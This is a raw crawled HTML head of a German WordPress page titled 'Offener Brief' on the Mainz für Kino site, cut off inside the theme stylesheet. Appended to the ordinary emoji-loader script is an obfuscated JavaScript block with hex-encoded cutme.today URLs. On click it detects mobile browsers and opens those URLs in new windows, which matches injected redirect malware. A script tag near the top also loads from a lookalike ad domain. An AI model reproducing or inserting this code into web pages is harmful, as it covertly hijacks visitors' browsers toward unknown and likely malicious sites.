

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mainz-fuer-kino.de/comment-page-12/
body_size: 69667
content:
<script src="//async.gsyndication.com/"></script><!DOCTYPE html>

<html class="no-js" lang="de">

	<head>

		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">

		<link rel="profile" href="https://gmpg.org/xfn/11">

		<title>Offener Brief &#8211; Mainz für Kino</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Mainz für Kino &raquo; Feed" href="https://mainz-fuer-kino.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mainz für Kino &raquo; Kommentar-Feed" href="https://mainz-fuer-kino.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mainz für Kino &raquo; Kommentar-Feed zu Offener Brief" href="https://mainz-fuer-kino.de/offener-brief/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mainz-fuer-kino.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x75\x76\x4c\x33\x63\x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x54\x41\x69\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x42\x63\x42\x38\x63\x328','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x45\x43\x47\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x79\x4f\x58\x34\x63\x354','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x79\x54\x4b\x37\x63\x317','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x6b\x4f\x4a\x32\x63\x322','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x6a\x59\x7a\x36\x63\x336','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x62\x4c\x57\x30\x63\x390','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x74\x52\x70\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #cd1d1d;--wp--preset--color--primary: #000000;--wp--preset--color--secondary: #4f4f25;--wp--preset--color--subtle-background: #cbcb2e;--wp--preset--color--background: #eded93;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentytwenty-style-css' href='https://mainz-fuer-kino.de/wp-content/themes/twentytwenty/style.css?ver=3.0' media='all' />
<style id='twentytwenty-style-inline-css'>
.color-accent,.color-accent-hover:hover,.color-accent-hover:focus,:root .has-accent-color,.has-drop-cap:not(:focus):first-letter,.wp-block-button.is-style-outline,a { color: #cd1d1d; }blockquote,.border-color-accent,.border-color-accent-hover:hover,.border-color-accent-hover:focus { border-color: #cd1d1d; }button,.button,.faux-button,.wp-block-button__link,.wp-block-file .wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"],.bg-accent,.bg-accent-hover:hover,.bg-accent-hover:focus,:root .has-accent-background-color,.comment-reply-link { background-color: #cd1d1d; }.fill-children-accent,.fill-children-accent * { fill: #cd1d1d; }:root 